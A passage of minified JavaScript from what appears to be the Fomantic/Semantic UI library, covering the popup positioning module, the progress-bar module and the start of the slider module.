t=e.isPlainObject(w.delay)?w.delay.hide:w.delay;clearTimeout(C.showTimer),C.hideTimer=setTimeout((function(){C.hide()}),t)},touchstart:function(e){j=!0,w.addTouchEvents&&C.show()},resize:function(){C.is.visible()&&C.set.position()},documentChanged:function(t){[].forEach.call(t,(function(t){t.removedNodes&&[].forEach.call(t.removedNodes,(function(t){(t===q||e(t).find(q).length>0)&&(C.debug("Element removed from DOM, tearing down events"),C.destroy())}))}))},hideGracefully:function(t){var i=e(t.target),o=e.contains(n.documentElement,t.target),a=i.closest(k.popup).length>0;t&&!a&&o?(C.debug("Click occurred outside popup hiding popup"),C.hide()):C.debug("Click was inside popup, keeping popup open")}},create:function(){var t=I.next(k.popup),n=!w.popup&&0===t.length&&O.attr("title"),i=C.get.html(),o=C.get.title(),a=C.get.content(n);i||a||o?(C.debug("Creating pop-up html"),i||(i=w.templates.popup({title:o,content:a})),r=e("<div/>").addClass(S.popup).data(D.activator,O).html(i),w.inline?(C.verbose("Inserting popup element inline",r),r.insertAfter(O)):(C.verbose("Appending popup element to body",r),r.appendTo(R)),C.refresh(),C.set.variation(),w.hoverable&&C.bind.popup(),w.onCreate.call(r,q)):w.popup?(s.find(w.popup).data(D.activator,O),C.verbose("Used popup specified in settings"),C.refresh(),w.hoverable&&C.bind.popup()):t.length>0?(C.verbose("Pre-existing popup found"),w.inline=!0,w.popup=t.data(D.activator,O),C.refresh(),w.hoverable&&C.bind.popup()):C.debug("No content specified skipping display",q)},createID:function(){x=(Math.random().toString(16)+"000000000").slice(2,10),y="."+x,C.verbose("Creating unique id for element",x)},toggle:function(){C.debug("Toggling pop-up"),C.is.hidden()?(C.debug("Popup is hidden, showing pop-up"),C.unbind.close(),C.show()):(C.debug("Popup is visible, hiding pop-up"),C.hide())},show:function(e){if(e=e||function(){},C.debug("Showing pop-up",w.transition),C.is.hidden()&&(!C.is.active()||!C.is.dropdown())){if(C.exists()||C.create(),!1===w.onShow.call(r,q))return void C.debug("onShow callback returned false, cancelling popup animation");w.preserve||w.popup||C.refresh(),r&&C.set.position()&&(C.save.conditions(),w.exclusive&&C.hideAll(),C.animate.show(e))}},hide:function(e){if(e=e||function(){},C.is.visible()||C.is.animating()){if(!1===w.onHide.call(r,q))return void C.debug("onHide callback returned false, cancelling popup animation");C.remove.visible(),C.unbind.close(),C.restore.conditions(),C.animate.hide(e)}},hideAll:function(){s.find(k.popup).filter("."+S.popupVisible).each((function(){e(this).data(D.activator).popup("hide")}))},exists:function(){return!!r&&(w.inline||w.popup?C.has.popup():r.closest(R).length>0)},removePopup:function(){C.has.popup()&&!w.popup&&(C.debug("Removing popup",r),r.remove(),r=void 0,w.onRemove.call(r,q))},save:{conditions:function(){C.cache={title:O.attr("title")},C.cache.title&&O.removeAttr("title"),C.verbose("Saving original attributes",C.cache.title)}},restore:{conditions:function(){return C.cache&&C.cache.title&&(O.attr("title",C.cache.title),C.verbose("Restoring original attributes",C.cache.title)),!0}},supports:{svg:function(){return"undefined"!=typeof SVGGraphicsElement}},animate:{show:function(e){e=i(e)?e:function(){},w.transition&&C.can.useElement("transition")&&(C.set.visible(),r.transition({animation:(w.transition.showMethod||w.transition)+" in",queue:!1,debug:w.debug,verbose:w.verbose,silent:w.silent,duration:w.transition.showDuration||w.duration,onComplete:function(){C.bind.close(),e.call(r,q),w.onVisible.call(r,q)}}))},hide:function(t){t=i(t)?t:function(){},C.debug("Hiding pop-up"),w.transition&&void 0!==e.fn.transition?r.transition({animation:(w.transition.hideMethod||w.transition)+" out",queue:!1,duration:w.transition.hideDuration||w.duration,debug:w.debug,verbose:w.verbose,silent:w.silent,onComplete:function(){C.reset(),t.call(r,q),w.onHidden.call(r,q)}}):C.error(T.noTransition)}},change:{content:function(e){r.html(e)}},get:{html:function(){return O.removeData(D.html),O.data(D.html)||w.html},title:function(){return O.removeData(D.title),O.data(D.title)||w.title},content:function(e){return O.removeData(D.content),O.data(D.content)||w.content||e},variation:function(){return O.removeData(D.variation),O.data(D.variation)||w.variation},popup:function(){return r},popupOffset:function(){return r.offset()},calculations:function(){var e,n=C.get.offsetParent(r),i=I[0],o=F[0]===t,a=I.offset(),s=w.inline||w.popup&&w.movePopup?I.offsetParent().offset():{top:0,left:0},c=o?{top:0,left:0}:F.offset(),d={},u=o?{top:l.scrollTop(),left:l.scrollLeft()}:{top:0,left:0};if(d={target:{element:I[0],width:I.outerWidth(),height:I.outerHeight(),top:a.top-s.top,left:a.left-s.left,margin:{}},popup:{width:r.outerWidth(),height:r.outerHeight()},parent:{width:h.outerWidth(),height:h.outerHeight()},screen:{top:c.top,left:c.left,scroll:{top:u.top,left:u.left},width:F.width(),height:F.height()}},n[0]!==h[0]){var f=n.offset();d.target.top-=f.top,d.target.left-=f.left,d.parent.width=n.outerWidth(),d.parent.height=n.outerHeight()}return w.setFluidWidth&&C.is.fluid()&&(d.container={width:r.parent().outerWidth()},d.popup.width=d.container.width),d.target.margin.top=w.inline?parseInt(t.getComputedStyle(i).getPropertyValue("margin-top"),10):0,d.target.margin.left=w.inline?C.is.rtl()?parseInt(t.getComputedStyle(i).getPropertyValue("margin-right"),10):parseInt(t.getComputedStyle(i).getPropertyValue("margin-left"),10):0,e=d.screen,d.boundary={top:e.top+e.scroll.top,bottom:e.top+e.scroll.top+e.height,left:e.left+e.scroll.left,right:e.left+e.scroll.left+e.width},d},id:function(){return x},startEvent:function(){return"hover"===w.on?"mouseenter":"focus"===w.on&&"focus"},scrollEvent:function(){return"scroll"},endEvent:function(){return"hover"===w.on?"mouseleave":"focus"===w.on&&"blur"},distanceFromBoundary:function(e,t){var n,i,o={};return n=(t=t||C.get.calculations()).popup,i=t.boundary,e&&(o={top:e.top-i.top,left:e.left-i.left,right:i.right-(e.left+n.width),bottom:i.bottom-(e.top+n.height)},C.verbose("Distance from boundaries determined",e,o)),o},offsetParent:function(t){var n=(void 0!==t?t[0]:I[0]).parentNode,i=e(n);if(n)for(var o="none"===i.css("transform"),a="static"===i.css("position"),r=i.is("body");n&&!r&&a&&o;)n=n.parentNode,o="none"===(i=e(n)).css("transform"),a="static"===i.css("position"),r=i.is("body");return i&&i.length>0?i:e()},positions:function(){return{"top left":!1,"top center":!1,"top right":!1,"bottom left":!1,"bottom center":!1,"bottom right":!1,"left center":!1,"right center":!1}},nextPosition:function(e){var t=e.split(" "),n=t[0],i=t[1],o="top"===n||"bottom"===n,a=!1,r=!1,s=!1;return L||(C.verbose("All available positions available"),L=C.get.positions()),C.debug("Recording last position tried",e),L[e]=!0,"opposite"===w.prefer&&(s=(s=[{top:"bottom",bottom:"top",left:"right",right:"left"}[n],i]).join(" "),a=!0===L[s],C.debug("Trying opposite strategy",s)),"adjacent"===w.prefer&&o&&(s=(s=[n,{left:"center",center:"right",right:"left"}[i]]).join(" "),r=!0===L[s],C.debug("Trying adjacent strategy",s)),(r||a)&&(C.debug("Using backup position",s),s={"top left":"top center","top center":"top right","top right":"right center","right center":"bottom right","bottom right":"bottom center","bottom center":"bottom left","bottom left":"left center","left center":"top left"}[e]),s}},set:{position:function(e,t){if(0!==I.length&&0!==r.length){var n,i,o,a,s,l,c,d;if(t=t||C.get.calculations(),e=e||O.data(D.position)||w.position,n=O.data(D.offset)||w.offset,i=w.distanceAway,o=t.target,a=t.popup,s=t.parent,C.should.centerArrow(t)&&(C.verbose("Adjusting offset to center arrow on small target element"),"top left"!==e&&"bottom left"!==e||(n+=o.width/2,n-=w.arrowPixelsFromEdge),"top right"!==e&&"bottom right"!==e||(n-=o.width/2,n+=w.arrowPixelsFromEdge)),0===o.width&&0===o.height&&!C.is.svg(o.element))return C.debug("Popup target is hidden, no action taken"),!1;switch(w.inline&&(C.debug("Adding margin to calculation",o.margin),"left center"===e||"right center"===e?(n+=o.margin.top,i+=-o.margin.left):"top left"===e||"top center"===e||"top right"===e?(n+=o.margin.left,i-=o.margin.top):(n+=o.margin.left,i+=o.margin.top)),C.debug("Determining popup position from calculations",e,t),C.is.rtl()&&(e=e.replace(/left|right/g,(function(e){return"left"===e?"right":"left"})),C.debug("RTL: Popup position updated",e)),V===w.maxSearchDepth&&"string"==typeof w.lastResort&&(e=w.lastResort),e){case"top left":l={top:"auto",bottom:s.height-o.top+i,left:o.left+n,right:"auto"};break;case"top center":l={bottom:s.height-o.top+i,left:o.left+o.width/2-a.width/2+n,top:"auto",right:"auto"};break;case"top right":l={bottom:s.height-o.top+i,right:s.width-o.left-o.width-n,top:"auto",left:"auto"};break;case"left center":l={top:o.top+o.height/2-a.height/2+n,right:s.width-o.left+i,left:"auto",bottom:"auto"};break;case"right center":l={top:o.top+o.height/2-a.height/2+n,left:o.left+o.width+i,bottom:"auto",right:"auto"};break;case"bottom left":l={top:o.top+o.height+i,left:o.left+n,bottom:"auto",right:"auto"};break;case"bottom center":l={top:o.top+o.height+i,left:o.left+o.width/2-a.width/2+n,bottom:"auto",right:"auto"};break;case"bottom right":l={top:o.top+o.height+i,right:s.width-o.left-o.width-n,left:"auto",bottom:"auto"}}if(void 0===l&&C.error(T.invalidPosition,e),C.debug("Calculated popup positioning values",l),r.css(l).removeClass(S.position).addClass(e),C.set.invisible(),c=C.get.popupOffset(),d=C.get.distanceFromBoundary(c,t),!w.forcePosition&&C.is.offstage(d,e)){if(C.debug("Position is outside viewport",e),V<w.maxSearchDepth)return V++,e=C.get.nextPosition(e),C.debug("Trying new position",e),!!r&&C.set.position(e,t);if(!w.lastResort)return C.debug("Popup could not find a position to display",r),C.error(T.cannotPlace,q),C.remove.attempts(),C.remove.invisible(),C.reset(),w.onUnplaceable.call(r,q),!1;C.debug("No position found, showing with last position")}return C.debug("Position is on stage",e),C.remove.attempts(),C.remove.invisible(),w.setFluidWidth&&C.is.fluid()&&C.set.fluidWidth(t),!0}C.error(T.notFound)},fluidWidth:function(e){e=e||C.get.calculations(),C.debug("Automatically setting element width to parent width",e.parent.width),r.css("width",e.container.width)},loading:function(){r.addClass(S.loading)},invisible:function(){r.addClass(S.invisible)},variation:function(e){(e=e||C.get.variation())&&C.has.popup()&&(C.verbose("Adding variation to popup",e),r.addClass(e))},visible:function(){O.addClass(S.visible)}},remove:{loading:function(){r.removeClass(S.loading)},invisible:function(){r.removeClass(S.invisible)},variation:function(e){(e=e||C.get.variation())&&(C.verbose("Removing variation",e),r.removeClass(e))},visible:function(){O.removeClass(S.visible)},attempts:function(){C.verbose("Resetting all searched positions"),V=0,L=!1}},bind:{events:function(){C.debug("Binding popup events to module"),"click"===w.on&&O.on(d+E,C.toggle),"hover"===w.on&&O.on("touchstart"+E,C.event.touchstart),C.get.startEvent()&&O.on(C.get.startEvent()+E,C.event.start).on(C.get.endEvent()+E,C.event.end),w.target&&C.debug("Target set to element",I),l.on("resize"+y,C.event.resize)},popup:function(){C.verbose("Allowing hover events on popup to prevent closing"),r&&C.has.popup()&&r.on("mouseenter"+E,C.event.start).on("mouseleave"+E,C.event.end)},close:function(){(!0===w.hideOnScroll||"auto"===w.hideOnScroll&&"click"!==w.on)&&C.bind.closeOnScroll(),C.is.closable()?C.bind.clickaway():"hover"===w.on&&j&&C.bind.touchClose()},closeOnScroll:function(){C.verbose("Binding scroll close event to document"),M.one(C.get.scrollEvent()+y,C.event.hideGracefully)},touchClose:function(){C.verbose("Binding popup touchclose event to document"),s.on("touchstart"+y,(function(e){C.verbose("Touched away from popup"),C.event.hideGracefully.call(q,e)}))},clickaway:function(){C.verbose("Binding popup close event to document"),s.on(d+y,(function(e){C.verbose("Clicked away from popup"),C.event.hideGracefully.call(q,e)}))}},unbind:{events:function(){l.off(y),O.off(E)},close:function(){s.off(y),M.off(y)}},can:{useElement:function(t){return void 0!==e.fn[t]||(C.error(T.noElement.replace("{element}",t)),!1)}},has:{popup:function(){return r&&r.length>0}},should:{centerArrow:function(e){return!C.is.basic()&&e.target.width<=2*w.arrowPixelsFromEdge}},is:{closable:function(){return"auto"===w.closable?"hover"!==w.on:w.closable},offstage:function(t,n){var i=[];return e.each(t,(function(e,t){t<-w.jitter&&(C.debug("Position exceeds allowable distance from edge",e,t,n),i.push(e))})),i.length>0},svg:function(e){return C.supports.svg()&&e instanceof SVGGraphicsElement},basic:function(){return O.hasClass(S.basic)},active:function(){return O.hasClass(S.active)},animating:function(){return void 0!==r&&r.hasClass(S.animating)},fluid:function(){return void 0!==r&&r.hasClass(S.fluid)},visible:function(){return void 0!==r&&r.hasClass(S.popupVisible)},dropdown:function(){return O.hasClass(S.dropdown)},hidden:function(){return!C.is.visible()},rtl:function(){return"rtl"===O.attr("dir")||"rtl"===O.css("direction")||"rtl"===c.attr("dir")||"rtl"===c.css("direction")||"rtl"===R.attr("dir")||"rtl"===R.css("direction")}},reset:function(){C.remove.visible(),w.preserve?void 0!==e.fn.transition&&r.transition("remove transition"):C.removePopup()},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,w,t);else{if(void 0===n)return w[t];w[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,C,t);else{if(void 0===n)return C[t];C[t]=n}},debug:function(){!w.silent&&w.debug&&(w.performance?C.performance.log(arguments):(C.debug=Function.prototype.bind.call(console.info,console,w.name+":"),C.debug.apply(console,arguments)))},verbose:function(){!w.silent&&w.verbose&&w.debug&&(w.performance?C.performance.log(arguments):(C.verbose=Function.prototype.bind.call(console.info,console,w.name+":"),C.verbose.apply(console,arguments)))},error:function(){w.silent||(C.error=Function.prototype.bind.call(console.error,console,w.name+":"),C.error.apply(console,arguments))},performance:{log:function(e){var t,n;w.performance&&(n=(t=Date.now())-(u||t),u=t,f.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:q,"Execution Time":n})),clearTimeout(C.performance.timer),C.performance.timer=setTimeout((function(){C.performance.display()}),500)},display:function(){var t=w.name+":",n=0;u=!1,clearTimeout(C.performance.timer),e.each(f,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",f.length>0&&(console.groupCollapsed(t),console.table?console.table(f):e.each(f,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),f=[]}},invoke:function(t,n,o){var r,s,l,c=N;return n=n||p,o=o||q,"string"==typeof t&&void 0!==c&&(t=t.split(/[ .]/),r=t.length-1,e.each(t,(function(n,i){var o=n!==r?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[o])&&n!==r)c=c[o];else{if(void 0!==c[o])return s=c[o],!1;if(!e.isPlainObject(c[i])||n===r)return void 0!==c[i]?(s=c[i],!1):(C.error(T.method,t),!1);c=c[i]}}))),i(s)?l=s.apply(o,n):void 0!==s&&(l=s),Array.isArray(a)?a.push(l):void 0!==a?a=[a,l]:void 0!==l&&(a=l),s}},g?(void 0===N&&C.initialize(),C.invoke(m)):(void 0!==N&&N.invoke("destroy"),C.initialize())})),void 0!==a?a:this},e.fn.popup.settings={name:"Popup",silent:!1,debug:!1,verbose:!1,performance:!0,namespace:"popup",observeChanges:!0,onCreate:function(){},onRemove:function(){},onShow:function(){},onVisible:function(){},onHide:function(){},onUnplaceable:function(){},onHidden:function(){},on:"hover",boundary:t,addTouchEvents:!0,position:"top left",forcePosition:!1,variation:"",movePopup:!0,target:!1,popup:!1,inline:!1,preserve:!1,hoverable:!1,content:!1,html:!1,title:!1,closable:!0,hideOnScroll:"auto",exclusive:!1,context:"body",scrollContext:t,prefer:"opposite",lastResort:!1,arrowPixelsFromEdge:20,delay:{show:50,hide:70},setFluidWidth:!0,duration:200,transition:"scale",distanceAway:0,jitter:2,offset:0,maxSearchDepth:15,error:{invalidPosition:"The position you specified is not a valid position",cannotPlace:"Popup does not fit within the boundaries of the viewport",method:"The method you called is not defined.",noElement:"This module requires ui {element}",notFound:"The target or popup you specified does not exist on the page"},metadata:{activator:"activator",content:"content",html:"html",offset:"offset",position:"position",title:"title",variation:"variation"},className:{active:"active",basic:"basic",animating:"animating",dropdown:"dropdown",invisible:"invisible",fluid:"fluid",loading:"loading",popup:"ui popup",position:"top left center bottom right",visible:"visible",popupVisible:"visible"},selector:{popup:".ui.popup"},templates:{escape:function(e){var t={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"};return/["&'<>`]/.test(e)?(e=e.replace(/&(?![\d#a-z]{1,12};)/gi,"&amp;")).replace(/["'<>`]/g,(function(e){return t[e]})):e},popup:function(t){var n="",i=e.fn.popup.settings.templates.escape;return void 0!==t&&(t.title&&(t.title=i(t.title),n+='<div class="header">'+t.title+"</div>"),t.content&&(t.content=i(t.content),n+='<div class="content">'+t.content+"</div>")),n}}}}(i,window,document),function(e,t,n){"use strict";t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.progress=function(t){var i,o=e(this),a=Date.now(),r=[],s=arguments[0],l="string"==typeof s,c=[].slice.call(arguments,1);return o.each((function(){var o,d=e.isPlainObject(t)?e.extend(!0,{},e.fn.progress.settings,t):e.extend({},e.fn.progress.settings),u=d.className,f=d.metadata,m=d.namespace,g=d.selector,p=d.error,v="."+m,h="module-"+m,b=e(this),y=e(this).find(g.bar),x=e(this).find(g.progress),C=e(this).find(g.label),w=this,k=b.data(h),S=!1;o={helper:{sum:function(e){return Array.isArray(e)?e.reduce((function(e,t){return e+Number(t)}),0):0},derivePrecision:function(e,t){for(var n=0,i=1,o=e/t;n<10&&!((o*=i)>1);)i=Math.pow(10,n++);return i},forceArray:function(e){return Array.isArray(e)?e:isNaN(e)?"string"==typeof e?e.split(","):[]:[e]}},initialize:function(){o.set.duration(),o.debug(w),o.read.metadata(),o.read.settings(),o.instantiate()},instantiate:function(){o.verbose("Storing instance of progress",o),k=o,b.data(h,o)},destroy:function(){o.verbose("Destroying previous progress for",b),clearInterval(k.interval),o.remove.state(),b.removeData(h),k=void 0},reset:function(){o.remove.nextValue(),o.update.progress(0)},complete:function(e){(void 0===o.percent||o.percent<100)&&(o.remove.progressPoll(),!0!==e&&o.set.percent(100))},read:{metadata:function(){var e={percent:o.helper.forceArray(b.data(f.percent)),total:b.data(f.total),value:o.helper.forceArray(b.data(f.value))};void 0!==e.total&&(o.debug("Total value set from metadata",e.total),o.set.total(e.total)),e.value.length>0&&(o.debug("Current value set from metadata",e.value),o.set.value(e.value),o.set.progress(e.value)),e.percent.length>0&&(o.debug("Current percent value set from metadata",e.percent),o.set.percent(e.percent))},settings:function(){!1!==d.total&&(o.debug("Current total set in settings",d.total),o.set.total(d.total)),!1!==d.value&&(o.debug("Current value set in settings",d.value),o.set.value(d.value),o.set.progress(o.value)),!1!==d.percent&&(o.debug("Current percent set in settings",d.percent),o.set.percent(d.percent))}},bind:{transitionEnd:function(e){y.one("transitionend"+v,(function(t){clearTimeout(o.failSafeTimer),e.call(this,t)})),o.failSafeTimer=setTimeout((function(){y.triggerHandler("transitionend")}),d.duration+d.failSafeDelay),o.verbose("Adding fail safe timer",o.timer)}},increment:function(e){var t,n;o.has.total()?(t=o.get.value(),e=e||1):(t=o.get.percent(),e=e||o.get.randomValue()),n=t+e,o.debug("Incrementing percentage by",t,n,e),n=o.get.normalizedValue(n),o.set.progress(n)},decrement:function(e){var t,n;o.get.total()?(n=(t=o.get.value())-(e=e||1),o.debug("Decrementing value by",e,t)):(n=(t=o.get.percent())-(e=e||o.get.randomValue()),o.debug("Decrementing percentage by",e,t)),n=o.get.normalizedValue(n),o.set.progress(n)},has:{progressPoll:function(){return o.progressPoll},total:function(){return!1!==o.get.total()}},get:{text:function(e,t){t||(t=0);var n=o.get.value(t),i=o.get.total(),a=S?o.get.displayPercent(t):o.get.percent(t),r=!1!==i?Math.max(0,i-n):100-a;return e=(e=e||"").replace("{value}",n).replace("{total}",i||0).replace("{left}",r).replace("{percent}",a).replace("{bar}",d.text.bars[t]||""),o.verbose("Adding variables to progress bar text",e),e},normalizedValue:function(e){if(e<0)return o.debug("Value cannot decrement below 0"),0;if(o.has.total()){if(e>o.total)return o.debug("Value cannot increment above total",o.total),o.total}else if(e>100)return o.debug("Value cannot increment above 100 percent"),100;return e},updateInterval:function(){return"auto"===d.updateInterval?d.duration:d.updateInterval},randomValue:function(){return o.debug("Generating random increment percentage"),Math.floor(Math.random()*d.random.max+d.random.min)},numericValue:function(e){return"string"==typeof e?""!==e.replace(/[^\d.]/g,"")&&+e.replace(/[^\d.]/g,""):e},displayPercent:function(t){var n=e(y[t]),i=n.width(),a=b.width(),r=i>parseInt(n.css("min-width"),10)?i/a*100:o.percent;return d.precision>0?Math.round(r*(10*d.precision))/(10*d.precision):Math.round(r)},percent:function(e){return o.percent&&o.percent[e||0]||0},value:function(e){return o.nextValue||o.value&&o.value[e||0]||0},total:function(){return void 0!==o.total&&o.total}},create:{progressPoll:function(){o.progressPoll=setTimeout((function(){o.update.toNextValue(),o.remove.progressPoll()}),o.get.updateInterval())}},is:{complete:function(){return o.is.success()||o.is.warning()||o.is.error()},success:function(){return b.hasClass(u.success)},warning:function(){return b.hasClass(u.warning)},error:function(){return b.hasClass(u.error)},active:function(){return b.hasClass(u.active)},visible:function(){return b.is(":visible")}},remove:{progressPoll:function(){o.verbose("Removing progress poll timer"),o.progressPoll&&(clearTimeout(o.progressPoll),delete o.progressPoll)},nextValue:function(){o.verbose("Removing progress value stored for next update"),delete o.nextValue},state:function(){o.verbose("Removing stored state"),delete o.total,delete o.percent,delete o.value},active:function(){o.verbose("Removing active state"),b.removeClass(u.active)},success:function(){o.verbose("Removing success state"),b.removeClass(u.success)},warning:function(){o.verbose("Removing warning state"),b.removeClass(u.warning)},error:function(){o.verbose("Removing error state"),b.removeClass(u.error)}},set:{barWidth:function(t){o.debug("set bar width with ",t),t=o.helper.forceArray(t);var n=-1,i=-1,a=o.helper.sum(t),r=y.length,s=r>1,l=t.map((function(t,o){var l=o===r-1&&0===a,c=e(y[o]);return 0===t&&s&&!l?c.css("display","none"):(s&&l&&c.css("background","transparent"),-1===n&&(n=o),i=o,c.css({display:"block",width:t+"%"})),parseFloat(t)}));t.forEach((function(t,o){e(y[o]).css({borderTopLeftRadius:o===n?"":"0",borderBottomLeftRadius:o===n?"":"0",borderTopRightRadius:o===i?"":"0",borderBottomRightRadius:o===i?"":"0"})})),b.attr("data-percent",l)},duration:function(e){e="number"==typeof(e=e||d.duration)?e+"ms":e,o.verbose("Setting progress bar transition duration",e),y.css({"transition-duration":e})},percent:function(e){e=o.helper.forceArray(e).map((function(e){return e="string"==typeof e?+e.replace("%",""):e,d.limitValues?Math.max(0,Math.min(100,e)):e}));var t=o.has.total(),n=o.helper.sum(e),i=e.length>1&&t,a=o.helper.sum(o.helper.forceArray(o.value));if(i&&a>o.total)o.error(p.sumExceedsTotal,a,o.total);else if(!i&&n>100)o.error(p.tooHigh,n);else if(n<0)o.error(p.tooLow,n);else{var r=d.precision>0?d.precision:i?o.helper.derivePrecision(Math.min.apply(null,o.value),o.total):0,s=e.map((function(e){return r>0?Math.round(e*(10*r))/(10*r):Math.round(e)}));o.percent=s,t&&(o.value=e.map((function(e){return r>0?Math.round(e/100*o.total*(10*r))/(10*r):Math.round(e/100*o.total*10)/10}))),o.set.barWidth(e),o.set.labelInterval()}d.onChange.call(w,e,o.value,o.total)},labelInterval:function(){clearInterval(o.interval),o.bind.transitionEnd((function(){o.verbose("Bar finished animating, removing continuous label updates"),clearInterval(o.interval),S=!1,o.set.labels()})),S=!0,o.interval=setInterval((function(){e.contains(n.documentElement,w)||(clearInterval(o.interval),S=!1),o.set.labels()}),d.framerate)},labels:function(){o.verbose("Setting both bar progress and outer label text"),o.set.barLabel(),o.set.state()},label:function(e){e&&(e=o.get.text(e),o.verbose("Setting label to text",e),C.text(e))},state:function(e){100===(e=void 0!==e?e:o.helper.sum(o.percent))?d.autoSuccess&&1===y.length&&!(o.is.warning()||o.is.error()||o.is.success())?(o.set.success(),o.debug("Automatically triggering success at 100%")):(o.verbose("Reached 100% removing active state"),o.remove.active(),o.remove.progressPoll()):e>0?(o.verbose("Adjusting active progress bar label",e),o.set.active()):(o.remove.active(),o.remove.warning(),o.remove.error(),o.remove.success(),o.set.label(d.text.active))},barLabel:function(t){x.each((function(n,i){var a=e(i);void 0!==t?a.text(o.get.text(t,n)):"ratio"===d.label&&o.has.total()?(o.verbose("Adding ratio to bar label"),a.text(o.get.text(d.text.ratio,n))):"percent"===d.label&&(o.verbose("Adding percentage to bar label"),a.text(o.get.text(d.text.percent,n)))}))},active:function(e){e=e||d.text.active,o.debug("Setting active state"),d.showActivity&&!o.is.active()&&b.addClass(u.active),o.remove.warning(),o.remove.error(),o.remove.success(),(e=d.onLabelUpdate("active",e,o.value,o.total))&&o.set.label(e),o.bind.transitionEnd((function(){d.onActive.call(w,o.value,o.total)}))},success:function(e,t){e=e||d.text.success||d.text.active,o.debug("Setting success state"),b.addClass(u.success),o.remove.active(),o.remove.warning(),o.remove.error(),o.complete(t),d.text.success?(e=d.onLabelUpdate("success",e,o.value,o.total),o.set.label(e)):(e=d.onLabelUpdate("active",e,o.value,o.total),o.set.label(e)),o.bind.transitionEnd((function(){d.onSuccess.call(w,o.total)}))},warning:function(e,t){e=e||d.text.warning,o.debug("Setting warning state"),b.addClass(u.warning),o.remove.active(),o.remove.success(),o.remove.error(),o.complete(t),(e=d.onLabelUpdate("warning",e,o.value,o.total))&&o.set.label(e),o.bind.transitionEnd((function(){d.onWarning.call(w,o.value,o.total)}))},error:function(e,t){e=e||d.text.error,o.debug("Setting error state"),b.addClass(u.error),o.remove.active(),o.remove.success(),o.remove.warning(),o.complete(t),(e=d.onLabelUpdate("error",e,o.value,o.total))&&o.set.label(e),o.bind.transitionEnd((function(){d.onError.call(w,o.value,o.total)}))},total:function(e){o.total=e},value:function(e){o.value=o.helper.forceArray(e)},progress:function(e){o.has.progressPoll()?(o.debug("Updated within interval, setting next update to use new value",e),o.set.nextValue(e)):(o.debug("First update in progress update interval, immediately updating",e),o.update.progress(e),o.create.progressPoll())},nextValue:function(e){o.nextValue=e}},update:{toNextValue:function(){var e=o.nextValue;e&&(o.debug("Update interval complete using last updated value",e),o.update.progress(e),o.remove.nextValue())},progress:function(e){var t=o.has.total();t&&o.set.value(e);var n=o.helper.forceArray(e).map((function(e){var n;return!1===(e=o.get.numericValue(e))&&o.error(p.nonNumeric,e),e=o.get.normalizedValue(e),t?(n=o.total>0?e/o.total*100:100,o.debug("Calculating percent complete from total",n)):(n=e,o.debug("Setting value to exact percentage value",n)),n}));o.set.percent(n)}},setting:function(t,n){if(o.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,d,t);else{if(void 0===n)return d[t];e.isPlainObject(d[t])?e.extend(!0,d[t],n):d[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,o,t);else{if(void 0===n)return o[t];o[t]=n}},debug:function(){!d.silent&&d.debug&&(d.performance?o.performance.log(arguments):(o.debug=Function.prototype.bind.call(console.info,console,d.name+":"),o.debug.apply(console,arguments)))},verbose:function(){!d.silent&&d.verbose&&d.debug&&(d.performance?o.performance.log(arguments):(o.verbose=Function.prototype.bind.call(console.info,console,d.name+":"),o.verbose.apply(console,arguments)))},error:function(){d.silent||(o.error=Function.prototype.bind.call(console.error,console,d.name+":"),o.error.apply(console,arguments))},performance:{log:function(e){var t,n;d.performance&&(n=(t=Date.now())-(a||t),a=t,r.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:w,"Execution Time":n})),clearTimeout(o.performance.timer),o.performance.timer=setTimeout((function(){o.performance.display()}),500)},display:function(){var t=d.name+":",n=0;a=!1,clearTimeout(o.performance.timer),e.each(r,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",r.length>0&&(console.groupCollapsed(t),console.table?console.table(r):e.each(r,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),r=[]}},invoke:function(t,n,a){var r,s,l,d,u=k;return n=n||c,a=a||w,"string"==typeof t&&void 0!==u&&(t=t.split(/[ .]/),r=t.length-1,e.each(t,(function(n,i){var a=n!==r?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(u[a])&&n!==r)u=u[a];else{if(void 0!==u[a])return s=u[a],!1;if(!e.isPlainObject(u[i])||n===r)return void 0!==u[i]?(s=u[i],!1):(o.error(p.method,t),!1);u=u[i]}}))),"function"==typeof(d=s)&&"number"!=typeof d.nodeType?l=s.apply(a,n):void 0!==s&&(l=s),Array.isArray(i)?i.push(l):void 0!==i?i=[i,l]:void 0!==l&&(i=l),s}},l?(void 0===k&&o.initialize(),o.invoke(s)):(void 0!==k&&k.invoke("destroy"),o.initialize())})),void 0!==i?i:this},e.fn.progress.settings={name:"Progress",namespace:"progress",silent:!1,debug:!1,verbose:!1,performance:!0,random:{min:2,max:5},duration:300,updateInterval:"auto",autoSuccess:!0,showActivity:!0,limitValues:!0,label:"percent",precision:0,framerate:1e3/30,percent:!1,total:!1,value:!1,failSafeDelay:100,onLabelUpdate:function(e,t,n,i){return t},onChange:function(e,t,n){},onSuccess:function(e){},onActive:function(e,t){},onError:function(e,t){},onWarning:function(e,t){},error:{method:"The method you called is not defined.",nonNumeric:"Progress value is non numeric",tooHigh:"Value specified is above 100%",tooLow:"Value specified is below 0%",sumExceedsTotal:"Sum of multiple values exceed total"},regExp:{variable:/{\$*[\da-z]+}/gi},metadata:{percent:"percent",total:"total",value:"value"},selector:{bar:"> .bar",label:"> .label",progress:".bar > .progress"},text:{active:!1,error:!1,success:!1,warning:!1,percent:"{percent}%",ratio:"{value} of {total}",bars:[""]},className:{active:"active",error:"error",success:"success",warning:"warning"}}}(i,window,document),function(e,t,n){"use strict";t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.slider=function(i){var o,a=e(this),r=e(n),s=e(t),l=Date.now(),c=[],d=arguments[0],u="string"==typeof 